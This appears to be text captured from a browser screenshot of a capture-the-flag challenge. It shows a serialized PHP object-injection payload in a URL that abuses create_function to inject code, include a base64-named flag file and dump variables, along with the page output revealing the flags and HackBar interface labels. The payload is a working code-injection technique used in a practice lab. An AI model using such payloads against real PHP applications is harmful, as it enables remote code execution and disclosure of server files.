 不安全 | b7e8d2a7-7320-4a71-93b7-9b96e04372a5.node4.buuoj.cn:81/?pop=O:1:"A":1:{s:3:"var";O:1:"B":2:{s:4:"func";s:15:"creat... aあ
Warning: Use of undefined constant VHJ1M2ZsYWcucGhw - assumed 'VHJ1M2ZsYWcucGhw' (this will throw an Error in a future version of PHP) in /var/www/html/index.php(23) :
runtime-created function on line 1
array(3) { ["func"]=> string(15) "create_function" ["FakeFlag"]=> string(33) "fl4g{TrueFlag_is_in_Tru3flag.php}" ["TrueFlag"]=> string(42) "flag{35967f00-6742-4e87-a648-c48aaf6d3714}" }
Nice Job!!
欢迎 元素 控制台 源 性能 内存 应用程序 安全性 Lighthouse HackBar 7
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://b7e8d2a7-7320-4a71-93b7-9b96e04372a5.node4.buuoj.cn:81/?pop=O:1:"A":1:{s:3:"var";O:1:"B":2:
{s:4:"func";s:15:"create_function";s:3:"arg";s:73:"}require(base64_decode(VHJ1M2ZsYWcucGhw));var_dump(get_defined_vars());//";}}